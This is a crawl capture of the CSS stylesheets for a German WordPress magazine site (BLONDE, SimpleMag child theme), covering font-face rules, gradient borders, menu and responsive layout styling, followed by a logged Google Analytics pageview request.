        float:none;
		text-align:center;
	}

	.copyright .grid-2 {
        margin-top:30px;
	}

	.page blockquote,
	.single blockquote {
		float:none;
		width:100%;
		margin:20px 0;
	}

	.single .entry-rating {
		float:none;
		width:96%;
		padding:2%;
		margin:0 0 30px;
	}

	.list-layout .entry-summary,
    .small-list-layout .entry-summary,
	.list-layout .read-more-link,
    .small-list-layout .read-more-link,
    .list-layout .social-sharing,
    .small-list-layout .social-sharing {
		display:none;
	}

    .list-layout .entry-image,
    .small-list-layout .entry-image {
        width:40%;
        margin-right:20px;
    }

    .list-layout .entry-meta,
    .small-list-layout .entry-meta {
        font-size:12px;
    }

    .list-layout .post-item .load-media-content,
    .small-list-layout .post-item .load-media-content {
        display:block;
        width:40px;
        height:40px;
        margin-top:-20px;
        margin-left:-20px;
    }

    .list-layout .post-item .load-media-content:before,
    .small-list-layout .post-item .load-media-content:before {
        border-width:3px;
    }

    .list-layout .post-item .load-media-content:after,
    .small-list-layout .post-item .load-media-content:after {
        top:13px;
        left:16px;
        border-top-width:7px;
        border-left-width:12px;
        border-bottom-width:7px;
    }

    .entries .entry-image [class*="icomoon-"] {
        font-size:18px;
        width:40px;
        height:40px;
        line-height:40px;
        top:15px;
        left:15px;
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

@media only screen and (max-width: 479px) {
	.inner-cell,
	.header-default {
		width:273px;
		margin-left:auto;
		margin-right:auto;
	}

	#branding .wrapper,
	.header-banner .inner-cell:last-child {
		width:100%;
	}

    .full-width-slider-image {
        height:276px;
    }
}

/* Print */
@media print{
.no-print{display:none!important}*{background-color:#fff;color:#000;text-shadow:none!important}body{font-size:.75em}.wrapper{width:75%;margin:0 auto}#footer,.entry-category,.fluid-width-video-wrapper,.single-box,.slide-dock{display:none}.entry-content{display:block}.logo img{position:static}.page #content .column-1,.single #content .column-1{width:100%}.page #content .column-2,.single #content .column-2{display:none}.message{border:0;font-weight:700}a:link:after,a:visited:after{content:"(" attr(href)")";font-size:smaller}.video-wrapper:after,object:after{content:"Flash/video content.";display:block;font-weight:700;margin-bottom:1.5em}.header .inner-cell {display:none}.header .inner-cell:first-child{display:block;text-align:center}.header .logo img {margin:auto}
}

--- FILE ---
content_type: text/css
request_url: https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16
body_size: 3587
content:
/*
Theme Name: SimpleMag Child Theme
Theme URI: http://themesindep.com/
Author: ThemesIndep
Author URI: http://themesindep.com/
Description: Magazine theme for creative things
Template: simplemag
*/
/* Your CSS code goes here
-------------------------------------- */
/* Fonts */
/* josefin-sans-700 - latin */
/* josefin-sans-600 - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold'), local('JosefinSans-SemiBold'), url('fonts/josefin/josefin-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* josefin-sans-600italic - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600italic.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold Italic'), local('JosefinSans-SemiBoldItalic'), url('fonts/josefin/josefin-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600italic.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* oswald-500 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/oswald/oswald-v16-latin-500.eot');
  /* IE9 Compat Modes */
  src: local('Oswald Medium'), local('Oswald-Medium'), url('fonts/oswald/oswald-v16-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/oswald/oswald-v16-latin-500.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.woff') format('woff'), /* Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/oswald/oswald-v16-latin-500.svg#Oswald') format('svg');
  /* Legacy iOS */
}
/* raleway-regular - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-regular.eot');
  /* IE9 Compat Modes */
  src: local('Raleway'), local('Raleway-Regular'), url('fonts/raleway/raleway-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-regular.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-italic.eot');
  /* IE9 Compat Modes */
  src: local('Raleway Italic'), local('Raleway-Italic'), url('fonts/raleway/raleway-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800italic.eot');
  /* IE9 Compat Modes */
  src: local('Raleway ExtraBold Italic'), local('Raleway-ExtraBoldItalic'), url('fonts/raleway/raleway-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800.eot');
  /* IE9 Compat Modes */
  src: local('Raleway ExtraBold'), local('Raleway-ExtraBold'), url('fonts/raleway/raleway-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* Typo */
h1,
h2,
h3,
h4,
h5,
h6,
.main-menu .item-title a,
.widget_pages,
.widget_categories,
.widget_nav_menu,
.tagline,
.sub-title,
.entry-note,
.manual-excerpt,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,
.sc-dropcap,
.single-author-box .vcard,
.comment-author,
.comment-meta,
.comment-reply-link,
#respond label,
#wp-calendar tbody,
.latest-reviews .score-line i,
.score-box .total {
  line-height: 1.2em;
  letter-spacing: -1px;
}
/* General */
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed;
  }
}
@media only screen and (min-width: 959px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed!important;
  }
}
@media only screen and (max-width: 750px) {
  .image-19326 {
    display: none!important;
  }
}
.page-title {
  margin-top: .5em;
}
.slide-dock h4 {
  margin-top: .5em;
}
.widget-posts-entries .widget-post-item:nth-child(1) img {
  -webkit-filter: brightness(0.9) contrast(1.2);
  filter: brightness(0.9) contrast(1.2);
}
/* Instagram Plugin */
.ri-shadow:after,
.ri-shadow:before {
  display: none;
}
/* -- Remove the <p> tag from the WP Editor section --*/
.page-id-21 .sc-tabs p,
.page-id-21 .sc-box p,
.page-id-21 .sc-accordion p {
  margin-bottom: 30px!important;
}
.sc-accordion .trigger:hover {
  color: #f184b4;
}
/* Header Logo und Banner */
@media only screen and (max-width: 1200px) {
  .header-banner .logo,
  .header-search .logo,
  .header-search .social,
  .header-banner .ad-block {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .header .inner > .inner-cell:last-child {
    margin-bottom: 0;
  }
  .header .inner-cell {
    display: block;
    text-align: center;
  }
  .header .inner > .inner-cell {
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 749px) {
  #description {
    margin: 20px auto -60px !important;
  }
}
@media only screen and (min-width: 959px) {
  #masthead {
    margin-bottom: 0px;
  }
  #content > section.home-section.penta-box.latest-posts {
    margin-top: 30px;
  }
  #description {
    margin: 0 auto!important;
  }
}
.home #content > section.home-section.wp-editor-section.wrapper {
  width: 100%;
}
/* Comments */
#comments {
  display: none;
}
div.wrapper > div.grids > div > nav {
  margin-bottom: 0;
}
/* Footer */
a.widget-post-category {
  font-family: 'josefin sans';
  font-weight: bold;
}
/* Menues */
.secondary-menu > ul > li:not(:first-child):before {
  display: none!important;
}
li#menu-item-18966 {
  left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 {
  float: left;
  visibility: hidden;
  transform: scale(0);
  opacity: 0;
  transition: visibility 0s, opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
}
.sticky-menu-container.sticky-active .main-menu > ul > li#menu-item-18966 {
  transform: scale(1);
  visibility: visible;
  opacity: 1;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span {
  font-size: 26px;
  letter-spacing: -0.2px;
  padding-left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span:after {
  display: none;
}
.main-menu-container {
  border-left-width: 0!important;
  border-right-width: 0!important;
}
.main-menu > ul > li > .sub-menu {
  box-sizing: border-box !important;
  border-left-width: 0 !important;
  border-right-width: 0 !important;
  border-bottom-width: 0 !important;
  border-top-width: 3px !important;
}
.sticky-active .main-menu-fixed {
  border-left-width: 0 !important;
  border-right-width: 0 !important;
}
@media only screen and (max-width: 1199px) {
  table#magazin-menu th {
    width: 50%;
    float: left;
  }
}
@media only screen and (min-width: 750px) {
  .top-strip .search-form input[type="text"] {
    border: 1px solid #fff;
    margin: 5px 0px;
    height: 40px;
    line-height: 20px;
  }
  .top-strip .search-form input {
    color: rgba(255, 255, 255, 0.5) !important;
  }
  .top-strip .search-form input:focus {
    color: #fff!important;
  }
}
/* Das sind meine Variablen */
input#s:focus {
  background: #e95c98 !important;
}
/* Schrift usw ohne Verlauf */
h1#description {
  margin: 0px auto;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  background-image: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-align: center;
  border-width: 0 0 2px 0;
  border-style: solid;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
  padding-bottom: 20px;
}
.sticky-active .main-menu-fixed {
  border-bottom: 1px solid #000;
  -webkit-backface-visibility: hidden;
  border-top-width: 0px;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-bottom: 2px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-top: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu > ul > li > .sub-menu {
  border-top-color: transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sidebar {
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs {
  border-top: 3px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav a.current {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.entries .format-quote .entry-quote:after,
.top-strip,
.score-line,
.rating-total-indicator .sides span,
.widget_ti_most_commented span {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ee81b5+0,7db9e8+80 */
  background: #ee81b5;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.page-id-37 .cat-description {
  max-width: 1200px;
}
.page-id-37 .color-pink {
  color: #f184b4!important;
  border: 2px solid #f184b4!important;
  margin: 0 20px;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-top: 0px solid transparent!important;
  border-bottom: 0px solid transparent!important;
  border-left: 0px solid transparent!important;
  border-right: 0px solid transparent!important;
}
.entry-content blockquote {
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sc-tabs .tabs-nav a.current,
.sc-tabs .tabs-nav a:hover,
.sc-tabs .tabs-nav a.current:hover {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sidebar .search-form input[type="text"] {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
.title-with-sep .title,
.title-with-sep .entry-title {
  font-style: italic;
}
/* Main Color */
/* Old Gradient ??? */
/* Theme CSS */
.sc-dropcap,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter {
  padding: 15px 15px 0 0;
  color: #ee81b5;
}
.entry-content blockquote::before,
.entry-content blockquote::after {
  display: none;
}
@media only screen and (max-width: 960px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 750px) {
  .entry-content blockquote {
    font-size: 24px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.7);
  }
}
@media only screen and (max-width: 610px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 480px) {
  .entry-content blockquote {
    padding: 0 30px;
  }
}
.top-strip-logo a img {
  padding: 10px 40px;
}
@media only screen and (max-width: 960px) {
  .top-strip-logo a img {
    padding: 10px 20px;
  }
}
.top-strip .search-form input[type="text"],
.top-strip .social li ul {
  background: transparent!important;
}
.secondary-menu {
  text-align: center;
}
.secondary-menu > ul > li {
  text-align: left;
}
.secondary-menu > ul > li:not(:first-child):before {
  content: "";
  position: relative;
  top: 28px;
  height: 5px;
  width: 5px;
  background: #fff;
  display: inline-block;
}
.main-menu > ul > .link-arrow:nth-child(1) > a:after {
  border-color: transparent transparent #CB90C6;
}
.main-menu > ul > .link-arrow:nth-child(2) > a:after {
  border-color: transparent transparent #C097CB;
}
.main-menu > ul > .link-arrow:nth-child(3) > a:after {
  border-color: transparent transparent #B99ACE;
}
.main-menu > ul > .link-arrow:nth-child(4) > a:after {
  border-color: transparent transparent #B29FD2;
}
.main-menu > ul > .link-arrow:nth-child(5) > a:after {
  border-color: transparent transparent #A9A3D6;
}
.home .sidebar-fixed {
  margin: 0 0 2em 0;
}
.social li a:hover {
  color: #ee81b5;
}
.sidebar .widget_ti-about-site img {
  max-width: 100%;
  height: auto;
  display: inline;
  margin: 0 auto;
}
.sidebar .search-form button {
  background: transparent;
}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before {
  opacity: 0.2;
}
.home .author,
.home .written-by {
  display: none;
}
#content > section:nth-child(5) > div.composer-button,
#content > section:nth-child(7) > div.composer-button,
#content > section:nth-child(8) > div.composer-button,
#content > section:nth-child(9) > div.composer-button {
  display: none;
}
.score-line i {
  color: #fff;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote > .entry-summary {
  opacity: 0;
}
.entries .format-quote:hover .quote-format-title,
.entries .format-quote .entry-quote:hover > .entry-summary {
  opacity: 1;
}
.entries .format-quote .entry-quote:after {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
}
.entries .format-quote .entry-quote:hover:after {
  opacity: 1;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote .entry-summary {
  margin-top: 0;
  color: #fff;
  position: relative;
  z-index: 100;
  transition: opacity 0.25s ease-in-out;
}
.format-quote .entry-quote .entry-summary:before,
.format-quote .entry-quote .entry-summary:after {
  content: url(https://blonde.de/wp-content/uploads/2018/05/quotes-white.png);
  display: block;
  text-align: center;
  transform: scale(0.7);
  font-size: 0;
  line-height: 0;
  padding: 20px 0 10px 0;
}
.format-quote .entry-quote .entry-summary {
  padding: 0 0 30px;
}
.author,
.written-by,
.copyright,
.copyright a {
  font-family: Raleway;
}
/* Magazine */
.page-id-37 .sc-button span {
  font-weight: normal;
  white-space: nowrap;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
}
/* Impressum & Datenschutz */
.page-id-31 .page-title,
.page-id-16778 .page-title,
.page-id-24 .page-title {
  display: none;
}
/* Tabs */
.sc-tabs .tabs-nav li {
  font-size: 20px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  font-weight: normal;
}
/* Position der Kategorien auf den großen Teaserplätzen */
.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta {
  position: relative;
  margin: 10px auto 0;
}
/*
#BorlabsCookieBox ._brlbs-legal ._brlbs-cursor  {
  display:none!important;
}
#BorlabsCookieBox ._brlbs-legal span:nth-of-type(1)  {
  display:none!important;
}
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=259844850&t=pageview&_s=1&dl=https%3A%2F%2Fblonde.de%2F%3Fs%3Dhamburg&dp=%2F%3Fs%3Dhamburg%26cat%3Dplus-5-results&ul=en-us%40posix&dt=Du%20hast%20nach%20hamburg%20gesucht%20-%20BLONDE%20MAGAZINE&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=1579400468&gjid=1441304637&cid=55846330.1762043810&tid=UA-91249326-1&_gid=1964342291.1762043810&_slc=1&z=1846413585
body_size: -448
content:
2,cG-P0B3VXF0GZ